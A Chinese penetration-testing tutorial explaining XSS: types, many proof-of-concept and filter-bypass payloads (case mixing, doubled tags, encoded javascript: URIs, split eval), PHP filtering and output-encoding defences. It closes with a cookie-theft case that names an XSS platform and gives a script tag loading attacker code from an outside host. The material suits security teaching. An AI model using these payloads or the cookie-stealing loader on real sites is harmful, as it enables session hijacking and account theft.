渗透测试漏洞原理之---【XSS 跨站脚本攻击】

文章目录

- 1、跨站 脚本攻击

- 1.1、漏洞描述

- 1.2、漏洞原理

- 1.3、漏洞危害

- 1.4、漏洞验证

- 1.5、漏洞分类

- 1.5.1、反射性XSS

- 1.5.2、存储型XSS

- 1.5.3、DOM型XSS

- 2、XSS攻防

- 2.1、XSS构造

- 2.1.1、利用<>

- 2.1.2、JavaScript伪协议

- 2.1.3、时间响应

- 2.2、XSS变形方式

- 2.2.1、大小写转换

- 2.2.2、关键字双写

- 2.2.3、对伪协议进行转码

- 2.2.4、插入其他编码

- 2.2.5、引号的使用

- 2.2.6、/ 代替空格

- 2.2.7、拆分跨站

- 2.3、XSS的防御

- 2.3.1、输入过滤

- 2.3.2、输出编码

- 2.3.3、黑白名单策略

- 2.3.4、防御DOM型XSS

- 2.3.5、测试代码

- 3、XSS攻防案例

- 3.1、固定会话

- 3.2、XSS 平台

- 3.3、窃取

- 3.4、欺骗

- 3.5、影响

- 3.6、防御

1、跨站 脚本攻击

1.1、漏洞描述

跨站点脚本(Cross Site Scripting, XSS)是指客户端代码注入攻击,攻击者可以在合法网站或Web 应用程序中执行恶意脚本。当web 应用程序在其生成的输出中使用未经验证或未编码的用户输入时,就会发生XSS。

跨站脚本攻击,XSS (Cross Site Scripting)。由于与CSS (Cascading Style Sheet) 重名,所以就更名为XSS。

XSS 作为OWASP TOP 10(2017)内容之一,主要使用JavaSript 来完成恶意攻击的行为,JS 可以非常灵活的操纵HTML、CSS、浏览器,这就使得XSS 攻击“想象”空间非常大。也就是说,JS 强大的灵活性和功能,为XSS 攻击提供了非常广阔的攻击面。

1.2、漏洞原理



XSS 通过将精心构造的代码(JavaScript)注入到网页中,并由浏览器解释运行这段JS 代码,以达到恶意攻击的效果。当用户访问被XSS 脚本注入过的网页,XSS 脚本就会被提取出来,用户浏览器就会解析执行这段代码,也就是说用户被攻击了。整个XSS 攻击过程,涉及三个角色:

服务器

攻击者

客户端浏览器用户(前端)

搜索框、登录框、微博、留言板、聊天室等等收集用户输入的地方,都有可能被注入XSS 代码,都存在遭受XSS 的风险。

等待受害者访问被注入恶意代码的页面,很被动,盲打。

XSS 攻击目标是客户端浏览器用户,由于浏览器的类别不同,攻击效果不同,甚至于同一款浏览器,攻击效果都不一样。

1.3、漏洞危害

- XSS 是利用JS 代码实现攻击,有很多危害:

- 盗取各种用户账号;

- 窃取用户Cookie 资料,冒充用户身份进入网站;

- 劫持用户会话执行任意操作;

- 刷流量,执行弹窗广告;

- 传播蠕虫病毒

- 。。。。。。



1.4、漏洞验证

可以使用一段简单的代码,验证和检测漏洞的存在,这样的代码叫做POC(Proof of Concept)。验证XSS 漏洞存在的POC 如下:

<script>alert(/xss/);</script>

<script>confirm(/xss/);</script>

<script>confirm('xss');</script>

<script>prompt('xss');</script>

1.5、漏洞分类

- 反射性

- 存储型

- DOM型

1.5.1、反射性XSS

非持久性、参数型的跨站脚本。反射型XSS 的代码在Web 应用的参数中,例如搜索框的反射型XSS。

注意到,反射型XSS 代码出现在keywords 参数中。

http://127.0.0.1/cms/search.php?

keywords=%3Cscript%3Ealert%28%2Fxss%2F%29%3C%2Fscript%3E&button=%E6%90%9C%E7%B4%A2

容易被发现,利用难度高,很多漏洞提交平台不收反射型XSS 漏洞。

1.5.2、存储型XSS



持久性跨站脚本。持久性体现在XSS 代码不是在某个参数(变量)中,而是写进数据库或文件等可以永久保存数据的介质中。存储型XSS 通常发生在留言板等地方,可以在留言板位置进行留言,将恶意代码写进数据库中。

危害面比较广,漏洞提交平台会接收此类漏洞。

1.5.3、DOM型XSS

DOM 型XSS 是一种XSS 攻击,其中攻击的代码是由于修改受害者浏览器页面的DOM 树而执行的。特殊的地方就是攻击代码(payload) 在浏览器本地修改DOM 树而执行,并不会将payload 上传到服务器,这也使得DOM 型XSS 比较难以检测。

注意:

- 修改DOM 树执行;

- 采用# 号的方式,参数不会提交到服务器。

2、XSS攻防

2.1、XSS构造

2.1.1、利用<>

<img src = https://ss1.bdstatic.com/70cFvXSh_Q1YnxGkpoWK1HF6hhy/it/u=2866847033,2297252904&fm=26&gp=0.jpg>

<script>alert(/xss/)</script>

2.1.2、JavaScript伪协议

可以通过URL 载入资源的标签

伪协议不同于因特网上所真实存在的协议,如http://,https://,ftp://,

而是为关联应用程序而使用的.如:tencent://(关联QQ),data:(用base64编码来在浏览器端输出二进制文件),还有就是javascript:

我们可以在浏览地址栏里输入"javascript:alert('XSS');",点转到后会发现,实际上是把javascript:后面的代码当JavaScript来执行,并将结果值返回给当前页面。

<a href = javascript:alert(/xss/) >click me!</a>

<img src = "javascript:alert(/xss/)"> <!-- IE6 -->

XSS 攻击的是浏览器,受前端影响比较大。浏览器的类型,版本等因素都会影响XSS 的效果。

2.1.3、时间响应

Cross-site scripting (XSS) cheat sheet

| 事件类型 | 说明 |

|---|---|

| Keyboard 事件 | 键盘事件 |

| Mouse 事件 | 鼠标事件 |

| Media 事件 | 由多媒体触发的事件 |

| Form 事件 | HTML 表单内触发的事件 |

| window 事件 | 对window 对象触发的事件 |

<img src = '#' onmouseover = 'alert(/dont touch me!/)'><input type = 'text' onkeydown = 'alert(/xss/)'><input type = 'text' onkeyup = 'alert(/xss/)'><svg onload='alert(/xss/)'><input onfocus=alert(/xss/) autofocus

2.2、XSS变形方式

cms 网站搜索框存在反射性XSS 漏洞,POC 如下:

<script>alert(/xss/)</script>

尝试在代码角度,对XSS 漏洞进行修复:修改 /cms/search.php 文件,对$_GET['keywords']进行过滤,代码如下:

$keyword = $_GET['keywords'];

// $keyword = str_replace("<script>", "", $keyword);

// $keyword = preg_replace("/<script>/i", "", $keyword);

$keyword = preg_replace("/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i", "", $keyword);

// $keyword = str_replace("on", "o_n", $keyword);

$keyword = preg_replace("/on/i", "o_n", $keyword);

// $keyword = str_replace("<", "", $keyword);

// $keyword = str_replace(">", "", $keyword);

$keyword = htmlspecialchars($keyword);

echo $keyword;

2.2.1、大小写转换

浏览器对HTML 标签大小写不敏感。

<ScRiPt>alert(/xss/)</script>

<img ONerror = 'alert(/xss/)' src = "#"

2.2.2、关键字双写

绕过一次过滤

<scr<script>ipt>alert(/xss/)</script

2.2.3、对伪协议进行转码

HTML 编码:

| 字母 | ASCII码 | 十进制编码 | 十六进制编码 |

|---|---|---|---|

| a | 97 | a | a |

| c | 99 | c | c |

| e | 101 | e | e |

<a

href = 'javascript:alert(/xss/)

>demo</a>

其他编码:

- utf-8 编码

- utf-7 编码

2.2.4、插入其他编码

可以将以下字符插入到任意位置

| 字符 | 编码 |

|---|---|

| Tab | 	 |

| 换行 | |

| 回车 | |

<a href = 'j	avasc r ipt:alert(/xss/)'>click me!</a>

将以下字符插入到头部位置

| 字符 | 编码 |

|---|---|

| SOH |  |

| STX |  |

<a href = 'j	avasc r ipt:alert(/xss/)'>click me!</a>

2.2.5、引号的使用

HTML 语言对引号的使用要求不严格

- 没有引号

- 单引号

- 双引号

<Img sRc=# OnErRoR=alert(/xss/);>

<Img sRc = '#' OnErRoR='alert(/xss/)'>

<Img sRc = "#" OnErRoR="alert(/xss/)">

2.2.6、/ 代替空格

<Img/sRc='#'/OnErRoR='alert(/xss/)'>

2.2.7、拆分跨站

将一段JS 代码拆成多段。

<script>z='alert'</script>

<script>z+='(/xss/)'</script>

<script>eval(z)</script><script>eval(alert(/xss/))</script>2.3、XSS的防御

XSS 过滤器的作用是过滤用户(浏览器客户端)提交的有害信息,从而达到防范XSS 攻击的效果

2.3.1、输入过滤

永远不要相信用户的输入。

1、输入验证:对用户提交的信息进行“有效性”验证。

-

仅接受指定长度;

-

仅包含合法字符;

-

仅接收指定范围;

-

特殊的格式,例如,email、IP 地址。

2、数据清洗:过滤或净化掉有害的输入

<?php

// echo $_GET['keywords'];$keywords = $_GET['keywords'];

$keywords = strtolower($keywords);

$keywords = str_replace("on", "", $keywords);

$keywords = str_replace("<script>", "", $keywords);

$keywords = str_replace("<", "", $keywords);

$keywords = str_replace(">", "", $keywords); echo $keywords;

?>

2.3.2、输出编码

HTML 编码是HTML 实体编码。

$keywords = htmlspecialchars( $_GET[ 'keywords' ] );

PHP htmlspecialchars() 函数

2.3.3、黑白名单策略

不管是采用输入过滤还是输出编码,都是针对用户提交的信息进行黑、白名单式的过滤:

- 黑名单:非允许的内容

- 白名单:允许的内容

2.3.4、防御DOM型XSS

避免客户端文档重写,重定向或其他敏感操作

2.3.5、测试代码

<sCr<ScRiPt>IPT>OonN'"\/(hrHRefEF)</sCr</ScRiPt>IPT>

3、XSS攻防案例

3.1、固定会话

用户会话令牌利用Cookie 来实现的,Cookie 是存储在浏览器端的一小段文本,相当于身份证,会有窃取和欺骗的风险。可以利用XSS 攻击窃取到浏览器里的Cookie 信息。

由于XXS 触发需要浏览器客户端用户(受害者)参与,攻击者不清楚何时何地会触发漏洞,这个过程一般被成为XSS 盲打。





3.2、XSS 平台

https://xss.pt/

3.3、窃取

从XSS平台里复制一段代码

<sCRiPt sRC=//0x.ax/Z2mua2></sCrIpT>





